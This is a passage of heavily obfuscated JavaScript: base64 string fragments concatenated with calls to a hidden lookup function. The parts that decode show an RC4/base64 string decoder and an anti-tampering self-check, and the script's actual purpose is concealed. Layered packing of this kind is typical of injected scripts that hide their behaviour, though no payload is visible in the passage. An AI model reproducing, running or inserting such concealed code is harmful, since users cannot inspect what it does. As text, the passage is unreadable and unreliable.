csJ3Ntb2lXUWRkTDNH'+'JywncWZLVHhTb3onLCdrU2t1ZHVLTycsJ'+'0VjOFBXUnRjVWEnLCdXNTAxYjhrVnRHJy'+'wnYzhvdFdPbGRHbWtEJywnVzZTRmhTa3l'+'1YScsJ0Zta3JXNHJzV1JtJywnVzVYYVc0'+_0x8805808v(0xc5)+'XhjUVh6dWxHJywncW1rZ2RTa09sRycsJ1'+_0x8805808v(0x183)+'Db2JXNTBJVzdtJywnZlNrQWFnV3YnLCdX'+'NXI3VzdwY0pYYScsJ0ZDb1RXNmp6ekcnL'+'Cd4dGFpZFNvRicsJ1dPM2RMU28xZUNvRS'+_0x8805808v(0xbd)+'2bScsJ1dQSDlXN1ZkSWhhJywnV09OY1NT'+'a2NGQ2t0JywnRm1rd2Fta2pkcScsJ1dQN'+'2RIQ28vVzVLSycsJ1c1cVVpQ2t2clcnLC'+_0x8805808v(0xd7))+('QicsJ1dPQmRNSlB1dWEnLCdFbW9WVzdpN'+'Vc3bScsJ1c0eUprQ2tPcXEnLCdGczRka1'+'lhJywnV1FMbFc3ZGRRMjgnLCdkQ2tqVzZ'+'teVc2aScsJ1dRaXp1bWs3aHEnLCd4YmVL'+'V1JSY05xJywnV1B4ZEltb1VqQ284JywnV'+'zc0OFdQZGNJdnBkVDM4ZmtnMCcsJ1dROU'+'dXTzQ0RUcnLCdXN2ZVV1FYdldSbScsJ21'+'Ta09XUC9kVmhtJywnV1FwZE84b2NsQ29q'+'JywnV1FoZFJtb01qOG8vJywncDhvNFdPc'+'U5EYScsJ1dSUmNVQ2tOQlNrQicsJ2k4bz'+'NXUGhkVG1rSCcsJ3JLYTV2U29NJywnQW1'+'vTXRhUmNPRycsJ1c3ZVdXT1RRV1JpJywn'+'cTBSZE5LWmRRYScsJ2U4b3hXUDNkVFNrR'+'icsJ1c2NWxXUmJYaGEnLCdzU2tHZ1Nra3'+'BXJywnaldsY0xIUmRLYScsJ2k4b2pXUkc'+'ycXEnLCdXNjBnb1NrVXNxJywnbjhrdmEx'+'dXYnLCdXN3BkU1NvN3dtb2cnLCdFU2tEV'+'1BXbng4b0JucScsJ0RmT2VCQ29lJywnQ1'+_0x8805808v(0x1b6)+'ncjhvaFc1OHZXNXknLCdxU29sYkNrYW9H'+'JywnVzZDQVdQNVlXUWknLCdXUTNkTDhvN'+'lc1S20nLCdGTVc2RExLJywnZ21rbldQZT'+'dFcScsJ2Ztb2ZXUVhXV1EwQlc2M2RSU2t'+_0x8805808v(0x9d)+'YXEnLCd2YUNRV1IzY1JHJywneGFDdG1tb'+'1UnLCdEQ29wcENrSmRxJywnaEhqY0JmYn'+'BhOGtOa0cnLCdqbWtBVzYwNFc1YScsJ0R'+'4cUx1bW9uJywnQThvRlc2MUd6VycsJ3Jt'+'b1FXUEpkSU11JywndXdWZE5nVmRHcScsJ'+'1c3bGNHZExxbGEnLCdEcWlsZENvVScsJ3'+'Rtb3BXNzVC')+('dlcnLCdXNFJkUUNvZ0Vtb0YnLCdXNkZkT'+'0lsY004b2knLCdXN21majhrL0NHJywnb0'+'NrSm1oQ1AnLCdDbWtVVzQxdldRVycsJ2d'+'hVzRXNS9kSHEnLCdGU29VVzRYZHJHJywn'+_0x8805808v(0x16c)+_0x8805808v(0xd0)+'wnYThvbVdPaVd6cScsJ0Y4b2tXN21NVzZ'+_0x8805808v(0x164)+_0x8805808v(0x2d7)+_0x8805808v(0x1a8)+'t2RycsJ1dQM2RPU2tvVzVCY0hXJywnVzV'+_0x8805808v(0x268)+'J3hXYU1jdG0nLCdlbWtrV1BaZFEzYScsJ'+'1c0N2NOZEgwY3EnLCdnQ2twV1FsZEozMC'+_0x8805808v(0x25a)+'nLCdXUnBkSlNvSG1Tb2YnLCdxY0NXV1JC'+'Y1NXJywnV08vY1BNakxXUFcnLCdXUERMV'+'1JybVdRdScsJ1dRM2RLQ28wZzhvbScsJ3'+'Z1dVV1U29EJywnYlg0NVc3ZGRWcScsJ1d'+'QL2NLaDU5V1JlJywnV08xUFc1dGRQS1cn'+_0x8805808v(0x22a)+_0x8805808v(0x90)+_0x8805808v(0x1dd)+'VYzludUcnLCdsWnVmQU00JywnVzZtVlc2'+_0x8805808v(0x1e3)+'1JuVldQSycsJ3dtb1pXUmhkSU1DJywnVz'+'QwaVdPdmRXUEMnLCdXT2VtenVhMicsJ2J'+'kN2NTRy9kS0cnLCdXN21PYUNrZ3FhJywn'+'c21vbmFta1VucScsJ1dQM2RVbWtWVzRwY'+_0x8805808v(0x154)+_0x8805808v(0x107))+('ZkM4b3drVycsJ1c1OEpXT3ZjV1JDJywna'+'W1rVFc2aUxXNnEnLCdjOG9tV1FoZEk4a2'+'YnLCd6SWFTaWQ0JywnVzVaZEhKWmNUU29'+'oJywneE51K3Z2NCcsJ1dPUEJXUEM4RXEn'+'LCd6eHV4d0NvYScsJ1dQRmRPQ29CVzRXQ'+'ycsJ3V0OHFXUUpjTUcnLCdXNVRuVzVaY0'+_0x8805808v(0x1d7)+'PSU5jUjhvVScsJ1c1cGNIV3pMZVcnLCdX'+_0x8805808v(0x208)+_0x8805808v(0xf8)+'RTJywnc1NvL1c3RC9xcScsJ1c1ZU1XT3p'+'MV09DJywnbm1vV1c1aVh3RycsJ1c3T1hv'+'OGs2dUcnLCdBQ281VzViQUVhJywnRkNva'+'1c0VEZ6RycsJ1dSaGRUU29DZDhvdycsJ1'+'c0eW5kQ2tnRGEnLCdXNExzV1F2cFdQUyc'+'sJ0Ntbyt3YXBjUFcnLCdXUGRkVFNvTGU4'+_0x8805808v(0x1be)+'GtVbEcnLCdvbWtDV1JlTEJHJywnRG1vUm'+'hta3NrRycsJ1c0WmNKV3psY1cnLCdXUXF'+'hQjhrdmZXJywnVzZHUmZTa090YScsJ1dS'+'WmRSSVAxcXEnLCdXUHRkTDhvOFc1U1EnL'+'CdXUWEwcTMwaCcsJ2dtazdXUlpkTE1XJy'+'wnczhveHdDb0ZqcScsJ2xDa25XNHVxVzV'+_0x8805808v(0x1b3)+'b0FXNzBiJywnVzZDZmZta2JGRycsJ0Rle'+'Up2S2UnLCdqbWtRVzRxUmZXJywnVzZkZE'+'xDb2d3OG8yJywncW1vNXJzQmNOVycsJ1c'+'1Q2ZibWtJeEcnLCdlOGt5VzRLa1c2MCcs'+_0x8805808v(0x203)+'ScsJ1c1cGRLQ29NQW1vMScsJ0I4b3NXNG'+_0x8805808v(0x118))+('U2svbUNrcG1xJywnY2RyWmhtb1cnLCdxW'+'HlHY0llJywneXFPTFdPdGNPcScsJ1c0T2'+'5hOGtQeUcnLCdqOGsyZHVLSycsJ1dRV0d'+'xTEt4JywndkplYWJ0aScsJ1dQRmRIOG9S'+_0x8805808v(0x2d3)+'ldRL2NIVycsJ1c0TmRIbW9XdkNvdScsJ1'+'c1ZS9qU2tTdVcnLCdXTzQ4dVNrM25HJyw'+'nRjhvZFc0ZXhXN3EnLCdqbWtPV09TT3Vx'+_0x8805808v(0x21c)+'0NDbzEnLCd3WE9aYjhvNicsJ1c1ZGNKSl'+'BEZWEnLCdXT0xJV1BYK1dSMCcsJ1dPcGR'+'PbW9BVzVxcicsJ0Y4bzdBYlpjVlcnLCdp'+_0x8805808v(0x120)+'CcsJ2ZJZkNpQ29KJywnV1JpcG5ldUonLC'+'dXNU5kUlp4Y01Db1onLCd6OG9xVzRlZVc'+_0x8805808v(0x281)+'bnpXUXUnLCdXUERqVzVwZFZ3eScsJ2xta'+_0x8805808v(0x24f)+_0x8805808v(0x2b7)+'vakNvYScsJ1dPOXFXUW5JV1AwJywnbHNS'+'Y1JkSmRQVycsJ3hDa01jQ2tGbmEnLCdDY'+_0x8805808v(0x224)+'dRVmNSTjF5V1FlJywnV1JsZFBta2RXNnh'+'jTXEnLCdpbWtzV1EwZFc3YScsJ2xKN2NS'+'WjNkVmEnLCdXNmhkUUl4Y0hDb1AnLCdXU'+'VZkTUNvZ2NDbzQnLCdoOGtpVzVLRmVxJy'+'wncUNvTUFJTmNWcScsJ1dSTmNRQ2tXQlN'+_0x8805808v(0x12d)+'RycsJ3NIU3dXUmhjUHEnLCdXNmIvV1FQZ'+'mJXJywnV1JMbVdRMFZyVycsJ2NDa3hXNm'+'0zcFcnLCd5')+('Q29sQWZpQm5hdGNUV20nLCdXTy9jSDhrR'+'Xo4azQnLCdXNTFpYU1sY0lxJywneUNvdV'+'dRVmRVZ3knLCdjbWtaV1J1OVc2VycsJ1c'+'3bkdXN2RjTUdxJywnV083ZFFtazNXN0Jj'+'TlcnXTtmdW5jdGlvbiBfMHg1NDQ4ODc3Z'+_0x8805808v(0x11a)+'U0NDg4NzdjW2FdO2lmKF8weDU0NDg4Nzd'+'kWydWQUFPVEknXT09PXVuZGVmaW5lZCl7'+'dmFyIGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J'+'2FiY2RlZmdoaWprbG1ub3BxcnN0dXZ3eH'+'l6QUJDREVGR0hJSktMTU5PUFFSU1RVVld'+'YWVowMTIzNDU2Nzg5Ky89Jzt2YXIgaz0n'+'Jztmb3IodmFyIGw9MHgwLG0sbixvPTB4M'+'DtuPWlbJ2NoYXJBdCddKG8rKyk7fm4mJi'+'htPWwlMHg0P20qMHg0MCtuOm4sbCsrJTB'+'4NCk/ays9U3RyaW5nWydmcm9tQ2hhckNv'+_0x8805808v(0x1e1)+'Sk6MHgwKXtuPWpbJ2luZGV4T2YnXShuKT'+'t9cmV0dXJuIGs7fTt2YXIgaD1mdW5jdGl'+'vbihsLG0pe3ZhciBuPVtdLG89MHgwLHAs'+'cT0nJyxyPScnO2w9ZChsKTtmb3IodmFyI'+'HU9MHgwLHY9bFsnbGVuZ3RoJ107dTx2O3'+'UrKyl7cis9JyUnKygnMDAnK2xbJ2NoYXJ'+'Db2RlQXQnXSh1KVsndG9TdHJpbmcnXSgw'+'eDEwKSlbJ3NsaWNlJ10oLTB4Mik7fWw9Z'+'GVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhci'+'B0O2Zvcih0PTB4MDt0PDB4MTAwO3QrKyl'+'7blt0XT10O31mb3IodD0weDA7dDwweDEw'+'MDt0Kyspe289KG8rblt0XSttWydjaGFyQ'+_0x8805808v(0x2dd)+_0x8805808v(0x13d))+(_0x8805808v(0x19c)+'TB4MCxvPTB4MDtmb3IodmFyIHc9MHgwO3'+'c8bFsnbGVuZ3RoJ107dysrKXt0PSh0KzB'+'4MSklMHgxMDAsbz0obytuW3RdKSUweDEw'+'MCxwPW5bdF0sblt0XT1uW29dLG5bb109c'+'CxxKz1TdHJpbmdbJ2Zyb21DaGFyQ29kZS'+'ddKGxbJ2NoYXJDb2RlQXQnXSh3KV5uWyh'+_0x8805808v(0x14e)+'biBxO307XzB4NTQ0ODg3N2RbJ0RERERyd'+'yddPWgsXzB4NTQ0ODg3N2RbJ2JmTXdHVC'+'ddPXt9LF8weDU0NDg4NzdkWydWQUFPVEk'+_0x8805808v(0x148)+'Y1sweDBdLGY9YStlLGc9XzB4NTQ0ODg3N'+'2RbJ2JmTXdHVCddW2ZdO2lmKGc9PT11bm'+'RlZmluZWQpe2lmKF8weDU0NDg4NzdkWyd'+'MbWxrVUcnXT09PXVuZGVmaW5lZCl7dmFy'+_0x8805808v(0xde)+_0x8805808v(0x130)+_0x8805808v(0x2a3)+'dPWZ1bmN0aW9uKCl7cmV0dXJuJ25ld1N0'+'YXRlJzt9LHRoaXNbJ2R3YnNTdyddPSdce'+'DVjdytceDIwKlx4NWMoXHg1YylceDIwKn'+'tceDVjdytceDIwKicsdGhpc1snd2J2QmR'+'UJ109J1tceDI3fFx4MjJdLitbXHgyN3xc'+'eDIyXTs/XHgyMCp9Jzt9O2lbJ3Byb3Rvd'+'HlwZSddWyd1aGRBWkwnXT1mdW5jdGlvbi'+'gpe3ZhciBqPW5ldyBSZWdFeHAodGhpc1s'+'nZHdic1N3J10rdGhpc1snd2J2QmRUJ10p'+'LGs9alsndGVzdCddKHRoaXNbJ0hvVERTV'+'SddWyd0b1N0cmluZyddKCkpPy0tdGhpc1'+_0x8805808v(0x2cd))+('J11bMHgxXTotLXRoaXNbJ1pZSHFxeSddW'+'zB4MF07cmV0dXJuIHRoaXNbJ3dYZ0VtUy'+'ddKGspO30saVsncHJvdG90eXBlJ11bJ3d'+_0x8805808v(0x156)+'b29sZWFuKH5qKSlyZXR1cm4gajtyZXR1c'+'m4gdGhpc1snWGJUWG1BJ10odGhpc1snRk'+'x0UkZsJ10pO30saVsncHJvdG90eXBlJ11'+_0x8805808v(0xa5)+'cih2YXIgaz0weDAsbD10aGlzWydaWUhxc'+_0x8805808v(0xc2)+_0x8805808v(0xeb)+_0x8805808v(0x155)+'KCkpKSxsPXRoaXNbJ1pZSHFxeSddWydsZ'+'W5ndGgnXTt9cmV0dXJuIGoodGhpc1snWl'+'lIcXF5J11bMHgwXSk7fSxuZXcgaShfMHg'+'1NDQ4ODc3ZClbJ3VoZEFaTCddKCksXzB4'+'NTQ0ODg3N2RbJ0xtbGtVRyddPSEhW107f'+'WM9XzB4NTQ0ODg3N2RbJ0RERERydyddKG'+'MsYiksXzB4NTQ0ODg3N2RbJ2JmTXdHVCd'+'dW2ZdPWM7fWVsc2UgYz1nO3JldHVybiBj'+'O30oZnVuY3Rpb24oYSxiKXt2YXIgSj1fM'+'Hg1NDQ4ODc3ZDt3aGlsZSghIVtdKXt0cn'+_0x8805808v(0x265)+'sJ1opSEAnKSkrcGFyc2VJbnQoSigweDNm'+_0x8805808v(0x1d8)+'DdkMSwnSWMxKCcpKSstcGFyc2VJbnQoSi'+_0x8805808v(0x26b)+'oSigweDI5OSwnS0AkRCcpKSstcGFyc2VJ'+'bnQoSigweDE5NywndUZ5dCcpKStwYXJzZ'+'UludChKKDB4MmEyLCcxVipMJykpKy1wYX'+_0x8805808v(0x232))+('KDB4NWYzLCdJdyFSJykpKnBhcnNlSW50K'+_0x8805808v(0x241)+'QoSigweDFlOSwnWilIQCcpKTtpZihjPT0'+'9YilicmVhaztlbHNlIGFbJ3B1c2gnXShh'+'WydzaGlmdCddKCkpO31jYXRjaChkKXthW'+'ydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9fX'+'0oXzB4NTQ0ODg3N2MsMHgyYzNhOSksIWZ'+'1bmN0aW9uKCl7dmFyIEs9XzB4NTQ0ODg3'+'N2QsYz17fTtjW0soMHgxYzUsJ25HKDEnK'+'V09SygweDNkYiwnSXchUicpK0soMHg0MG'+'MsJ1opSEAnKSxjW0soMHg0YTIsJ1ZlNGc'+'nKV09ZnVuY3Rpb24ocyx0KXtyZXR1cm4g'+'czx0O30sY1tLKDB4YTYsJzFjSDYnKV09Z'+_0x8805808v(0x1e2)+'Q7fSxjW0soMHgzMzMsJ25HKDEnKV09ZnV'+'uY3Rpb24ocyx0LHUpe3JldHVybiBzKHQs'+'dSk7fSxjW0soMHg2NzgsJ3IlY2MnKV09S'+_0x8805808v(0x2d6)+'FjSDYnKStLKDB4MWQ4LCdbM01EJykrSyg'+'weDNhYSwnaDJXeScpK0soMHgyNjgsJ0l3'+'IVInKSxjW0soMHg3NTQsJzlrZm4nKV09S'+'ygweDY2YiwnUTdQaycpK0soMHgzMTksJy'+'YmSGMnKSxjW0soMHgxMDYsJ0FrYnInKV0'+_0x8805808v(0x25e)+'PXQ7fSxjW0soMHg0OWUsJzdOcjUnKV09S'+'ygweDQ0MCwnJldFaicpKyd0JyxjW0soMH'+'g1NjYsJ3p0dVUnKV09SygweDcwOSwnQ0s'+'kIScpK0soMHgzOTEsJ3VeWkUnKSxjW0so'+'MHg0OGMsJ3pSNVYnKV09ZnVuY3Rpb24oc'+'yl7cmV0dXJuIHMoKTt9LGNbSygweDM1NS'+'wndkskcScp')+('XT1mdW5jdGlvbihzLHQpe3JldHVybiBzP'+_0x8805808v(0x19a)+'Z1bmN0aW9uKHMsdCl7cmV0dXJuIHM8PXQ'+'7fSxjW0soMHg1MjIsJ0ljMSgnKV09ZnVu'+'Y3Rpb24ocyx0KXtyZXR1cm4gcyt0O30sY'+'1tLKDB4N2FkLCdyJWNjJyldPWZ1bmN0aW'+'9uKHMsdCl7cmV0dXJuIHMtdDt9LGNbSyg'+'weDNlNiwndkskcScpXT1LKDB4MjFkLCdU'+'TEIyJykrSygweDQ5MywnVExCMicpK0soM'+_0x8805808v(0x92)+'g2JykrSygweGYzLCd6dHVVJykrSygweDZ'+'mMCwnVlpObScpK0soMHg1ZmIsJ2ZsUXIn'+'KStLKDB4MmZkLCdXJm96JykrSygweDM3N'+_0x8805808v(0x1fe)+_0x8805808v(0x2b0)+_0x8805808v(0x1c4)+_0x8805808v(0x2a1)+_0x8805808v(0x119)+'tLKDB4NmQ2LCdOc0sjJykrSygweDEzZiw'+'nVmU0ZycpK0soMHgyNGMsJ2hnRmgnKStL'+'KDB4ZjEsJ2hnRmgnKStLKDB4OWMsJ3ZLJ'+'HEnKStLKDB4MzAxLCc3TnI1JykrSygweD'+'RmYSwnSXchUicpK0soMHg2ZGUsJyZXRWo'+_0x8805808v(0x217)+_0x8805808v(0x15b)+'Cl7cmV0dXJuIHModCk7fSxjW0soMHgxM2'+_0x8805808v(0x1b4)+'pK0soMHg1YjcsJ3VGeXQnKStLKDB4NGZl'+'LCdWZTRnJykrSygweDJmNCwndUZ5dCcpK'+'0soMHg2NmUsJzRXV3UnKStLKDB4NzhhLC'+'dJQnMzJykr')+('SygweDJiNSwnNFdXdScpK0soMHgxOWMsJ'+'1E3UGsnKStLKDB4NjVlLCcmZHV6JykrSy'+_0x8805808v(0x2c4)+'mb3onKStLKDB4NGU0LCdxdG9dJykrSygw'+'eDFkMCwnN05yNScpK0soMHgzMDMsJyg4O'+'HInKStLKDB4M2FmLCduY0BQJykrSygweD'+'c3ZiwnbkcoMScpK0soMHg5ZSwnQ0ZMWCc'+'pK0soMHgyMjQsJ25jQFAnKStLKDB4NmU4'+'LCdJQnMzJykrSygweDc0NiwnN05yNScpK'+_0x8805808v(0x27a)+'dDRkxYJykrSygweGNmLCduY0BQJykrSyg'+_0x8805808v(0x27e)+'b3onKStLKDB4NzcxLCdRN1BrJykrSygwe'+'DcyNSwnQWticicpK0soMHgxNWMsJ1RMQj'+'InKStLKDB4MTE4LCd6UjVWJykrSygweDJ'+'kNiwndV5aRScpK0soMHg2MzEsJ2kjdCgn'+_0x8805808v(0x124)+'CwnQWticicpK0soMHgxOTEsJ3ZLJHEnKS'+_0x8805808v(0x1f1)+'nTGVCcCcpK0soMHgxYWYsJ3F0b10nKStL'+'KDB4MTAyLCdXJm96JykrSygweDc1OSwne'+'lI1VicpK0soMHg3ODcsJ0FrYnInKStLKD'+'B4NjYzLCdUTEIyJykrSygweDdiZiwnSll'+'ITScpK0soMHgxYzQsJ3VGeXQnKStLKDB4'+'NDdmLCd2cWxmJykrSygweDNkMCwnN05yN'+'ScpK0soMHhjYywnTGVCcCcpK0soMHgyMj'+'YsJzFWKkwnKStLKDB4MWY2LCdJQnMzJyk'+'rSygweDNmMiwndVhXWicpK0soMHg2YmUs'+'J1RMQjInKStLKDB4NTVhLCdJQnMzJykrS'+'ygweDQxYSwnV1RjOCcpK0soMHg2YmQsJ3'+'IlY2MnKStL')+('KDB4MzU5LCdoZ0ZoJykrSygweDY0MSwnK'+'Dg4cicpK0soMHgyMzAsJ3ZLJHEnKStLKD'+_0x8805808v(0x12f)+_0x8805808v(0x181)+'NmQsJzEjeSQnKStLKDB4NzExLCcmJkhjJ'+'ykrSygweDIzYSwnaGdGaCcpK0soMHg0ZT'+_0x8805808v(0x2dc)+'rSygweGJjLCdrcVliJykrSygweDU1OSwn'+'aDJXeScpK0soMHgyYWYsJ0l3IVInKStLK'+'DB4NTM3LCd2SyRxJykrSygweGQxLCdxdG'+'9dJykrSygweDIzNywnVmU0ZycpK0soMHg'+'yYmQsJ3p0dVUnKStLKDB4NmNhLCdXJm96'+_0x8805808v(0x205)+'DksJyMkeDYnKStLKDB4MjcyLCd6UjVWJy'+'krSygweDYwMCwnJldFaicpK0soMHgzODg'+_0x8805808v(0x159)+_0x8805808v(0x1ed)+_0x8805808v(0x123)+'gweDc5YiwnKDg4cicpK0soMHg1ZDEsJ3V'+_0x8805808v(0x133)+'eDRkMiwnN05yNScpK0soMHg2YWQsJzFjS'+_0x8805808v(0x14b)+'QyNSwnSWMxKCcpK0soMHg2MGYsJ1ZlNGc'+_0x8805808v(0x2e5)+'OCwnQ0skIScpK0soMHg3MzYsJ1RMQjInK'+'StLKDB4NTU3LCd6dHVVJykrSygweDVlMi'+'wnQWticicpK0soMHgyMGEsJ3VGeXQnKSt'+_0x8805808v(0xa6)+_0x8805808v(0x162)+'DB4YjksJ0l3IVInKStLKDB4N2M5LCdWWk'+'5tJykrSygw')+('eGZmLCdrcVliJykrSygweDc3YiwnbkcoM'+'ScpK0soMHgyODgsJ0pZSE0nKStLKDB4NG'+'UyLCdaKUhAJykrSygweDczZiwnenR1VSc'+'pK0soMHg0ZTUsJ0lCczMnKStLKDB4M2I0'+_0x8805808v(0x9a)+_0x8805808v(0x1af)+'d6UjVWJykrSygweDZiMiwnQ0ZMWCcpK0s'+'oMHgzYmMsJzdOcjUnKStLKDB4MjZmLCd6'+'dHVVJykrSygweDVkMiwnaGdGaCcpK0soM'+'Hg3NjAsJyZkdXonKStLKDB4MzgyLCdaKU'+'hAJykrSygweDcwZCwnciVjYycpK0soMHg'+'0ODAsJzlrZm4nKStLKDB4MzgwLCdJdyFS'+_0x8805808v(0x1df)+'ywnciVjYycpK0soMHg2ZDgsJ1RMQjInKS'+'tLKDB4MmIxLCdaKUhAJykrSygweDNiOSw'+'nSllITScpK0soMHg0MjgsJ1opSEAnKStL'+'KDB4NzYzLCdrcVliJykrSygweDU5YywnS'+'WMxKCcpK0soMHg1MjUsJ1dUYzgnKStLKD'+'B4ZTUsJ14mYTYnKStLKDB4MjMzLCdxdG9'+'dJykrSygweDQ5YSwnTGVCcCcpK0soMHgx'+'OWIsJyZXRWonKStLKDB4MTEwLCdaKUhAJ'+'ykrSygweDNhMywnWzNNRCcpK0soMHgzYz'+'YsJ0FrYnInKStLKDB4YmUsJ11zXjMnKSt'+'LKDB4NzkxLCdXVGM4JykrSygweDY3Yywn'+'aDJXeScpK0soMHgyODYsJ3ZxbGYnKStLK'+_0x8805808v(0x168)+'RjOCcpK0soMHgxNGQsJ3pSNVYnKStLKDB'+'4N2JjLCdaUXI0JykrSygweDI1NSwnVyZv'+_0x8805808v(0xc6)+'jNiLCdKWUhNJykrSygweDQwNSwnJmR1ei'+'cpK0soMHgx')+('MzQsJ2txWWInKStLKDB4NjM4LCdoZ0ZoJ'+'ykrSygweDY1YywnV1RjOCcpK0soMHg3OT'+'YsJ1E3UGsnKStLKDB4NzMxLCdpI3QoJyk'+'rSygweDdiNiwnNjRXKCcpK0soMHgxNDUs'+'JzEjeSQnKStLKDB4M2NhLCd1Rnl0JykrS'+_0x8805808v(0xb2)+'kjdCgnKStLKDB4NTdlLCcxY0g2JykrSyg'+'weDVjNSwnUTdQaycpK0soMHgxZDQsJyZk'+'dXonKStLKDB4NDQ5LCc2NFcoJykrSygwe'+'DNiYSwncXRvXScpK0soMHg3OTksJ0xlQn'+'AnKStLKDB4ZTEsJ25HKDEnKStLKDB4MWE'+_0x8805808v(0xaf)+_0x8805808v(0x2c6)+_0x8805808v(0x1f4)+_0x8805808v(0x22c)+_0x8805808v(0x249)+'eDMwOSwnTnNLIycpK0soMHg0MDksJ14mY'+'TYnKStLKDB4NGE3LCdJdyFSJykrSygweD'+'VkYiwnZmxRcicpK0soMHg2OGUsJ3VYV1o'+'nKStLKDB4MzM2LCdrcVliJykrSygweDZh'+'ZSwnaSN0KCcpK0soMHg1ZjksJ05zSyMnK'+'StLKDB4NDcyLCcxI3kkJykrSygweDYyMi'+'wnMSN5JCcpK0soMHg5ZiwnZmxRcicpK0s'+'oMHgyMDEsJ1szTUQnKStLKDB4NTJiLCda'+'UXI0JykrSygweDY2ZiwndnFsZicpK0soM'+'HgxMzYsJ3p0dVUnKStLKDB4NjFlLCdDSy'+_0x8805808v(0x258)+'1MDMsJ1szTUQnKStLKDB4NDRjLCdrcVli'+'JykrSygweDdkNCwndkskcScpK0soMHgxO'+_0x8805808v(0xa3)+'tLKDB4MjVi')+('LCdWZTRnJykrSygweDI1OSwnSXchUicpK'+'0soMHg4ZCwnTGVCcCcpK0soMHgxZTUsJ3'+'p0dVUnKStLKDB4MjBlLCdWWk5tJykrSyg'+'weDRmMywnaGdGaCcpKyhLKDB4ZTgsJzY0'+'VygnKStLKDB4YTAsJ1RMQjInKStLKDB4N'+'WJhLCdeJmE2JykrSygweDJiOCwnWlFyNC'+'cpK0soMHgxNmUsJ0pZSE0nKStLKDB4N2I'+_0x8805808v(0x2e9)+'K0soMHg3MmQsJzFjSDYnKStLKDB4MjEyL'+_0x8805808v(0x2e2)+'soMHg3ZDcsJ0l3IVInKStLKDB4MTIyLCd'+'RN1BrJykrSygweDdjNSwnVlpObScpK0so'+'MHg2YzksJ1ZlNGcnKStLKDB4M2Y0LCdJQ'+'nMzJykrSygweDJkNSwnUTdQaycpK0soMH'+'g2M2IsJ0ljMSgnKStLKDB4NjQyLCdOc0s'+'jJykrSygweDQyZCwndkskcScpK0soMHg1'+'ZWYsJ1E3UGsnKStLKDB4NmI1LCdDSyQhJ'+'ykrSygweDNkMiwnS0AkRCcpK0soMHg1Mj'+'MsJ11zXjMnKStLKDB4NTU1LCc2NFcoJyk'+'rSygweDQ0ZCwnVyZveicpK0soMHgyNDgs'+'J3VGeXQnKStLKDB4MWU3LCcjJHg2JykrS'+'ygweDQ2MywnXiZhNicpK0soMHg3NWIsJy'+'ZkdXonKStLKDB4Njg5LCdpI3QoJykrSyg'+'weDMwYiwnXiZhNicpK0soMHg3NDgsJ0NG'+'TFgnKStLKDB4NTcxLCdrcVliJykrSygwe'+_0x8805808v(0x15e)+'cpK0soMHgxNzUsJyZkdXonKStLKDB4MTV'+'mLCdbM01EJykrSygweDNkOCwnSWMxKCcp'+'K0soMHhiOCwnNjRXKCcpK0soMHg3NGUsJ'+'1dUYzgnKStLKDB4NWJmLCcxY0g2JykrSy'+'gweDI2Nywn')+('SllITScpK0soMHgzODksJyMkeDYnKStLK'+'DB4M2E5LCd2SyRxJykrSygweDU1MCwndn'+'FsZicpK0soMHg2MmMsJ14mYTYnKStLKDB'+_0x8805808v(0x1d4)+_0x8805808v(0x247)+'jY5LCdrcVliJykrSygweDEwMywnVlpObS'+'cpK0soMHg2NjcsJ05zSyMnKStLKDB4MWZ'+'lLCdoZ0ZoJykrSygweDI4YywndnFsZicp'+'K0soMHg3NTYsJ1ZlNGcnKStLKDB4NTRmL'+'CdyJWNjJykrSygweDJkZSwndVhXWicpK0'+'soMHgxMGYsJ25HKDEnKStLKDB4MjkyLCd'+'UTEIyJykrSygweDVmMiwnZmxRcicpK0so'+'MHg0MGEsJ2ZsUXInKStLKDB4YzcsJ0l3I'+'VInKStLKDB4NWVlLCduY0BQJykrSygweD'+'YzNywnN05yNScpK0soMHg3OTMsJ1ZaTm0'+'nKStLKDB4NDFjLCdDSyQhJykrSygweDVm'+'NiwnVyZveicpK0soMHg0YzUsJ3F0b10nK'+'StLKDB4NDA4LCd1WFdaJykrSygweDZmNi'+'wnelI1VicpK0soMHg0OTEsJ09tVjYnKSt'+_0x8805808v(0x229)+'JmR1eicpK0soMHg2M2EsJzEjeSQnKStLK'+'DB4MWU2LCdyJWNjJykrSygweDViYiwnWz'+'NNRCcpK0soMHhmOSwnbkcoMScpK0soMHg'+_0x8805808v(0x29c)+'JykrSygweDU3NCwnVlpObScpK0soMHg1O'+_0x8805808v(0x1bc)+'krSygweDUwMCwnMVYqTCcpK0soMHgxNDQ'+'sJ1E3UGsnKStLKDB4NTk1LCd1XlpFJykr'+_0x8805808v(0x140)+_0x8805808v(0x1ff)+_0x8805808v(0x220))+('bmNAUCcpK0soMHhlZiwnWilIQCcpK0soM'+'HgyOWQsJyZkdXonKStLKDB4NzE1LCdoMl'+'d5JykrSygweDQyYywnT21WNicpK0soMHg'+'2ZWIsJ2txWWInKStLKDB4MzQ1LCd6UjVW'+'JykrSygweDIzNiwnOWtmbicpK0soMHgyZ'+'TEsJzFjSDYnKStLKDB4MmJlLCdxdG9dJy'+'krSygweDI0MSwnWlFyNCcpK0soMHg1N2Y'+'sJ3ZLJHEnKStLKDB4Njk1LCc5a2ZuJykr'+'SygweDZhMywnZmxRcicpK0soMHg1OGIsJ'+_0x8805808v(0x24c)+_0x8805808v(0xb9)+'zTUQnKStLKDB4NDQxLCdyJWNjJykrSygw'+'eDI2MSwnbmNAUCcpK0soMHg1Y2YsJ3pSN'+'VYnKStLKDB4YWIsJ2ZsUXInKStLKDB4Nj'+'RhLCdJQnMzJykrSygweDFjZSwndV5aRSc'+'pK0soMHhjMSwnWilIQCcpK0soMHg1ZjEs'+'Jyg4OHInKStLKDB4NWY4LCcxVipMJykrS'+'ygweDQxNCwnWzNNRCcpK0soMHgzZTMsJ0'+'NGTFgnKStLKDB4N2EzLCcmZHV6JykrSyg'+'weDdkOCwnSXchUicpK0soMHgxNjgsJ25H'+_0x8805808v(0x279)+_0x8805808v(0x10d)+'0nKStLKDB4NzVkLCdKWUhNJykrSygweDR'+_0x8805808v(0x1c6)+'KStLKDB4NjgxLCcxVipMJykrSygweDZkM'+_0x8805808v(0x12e)+'tLKDB4MzkyLCcjJHg2JykrSygweDc4Niw'+'nS0AkRCcpK0soMHhiZCwnQ0ZMWCcpK0so'+'MHgzODUsJ09tVjYnKStLKDB4MWJiLCdeJ'+'mE2JykrSygweDYxYywndV5aRScpK0soMH'+_0x8805808v(0x2b8))+('KkwnKStLKDB4N2NkLCdaKUhAJykrSygwe'+'DZlYSwnVyZveicp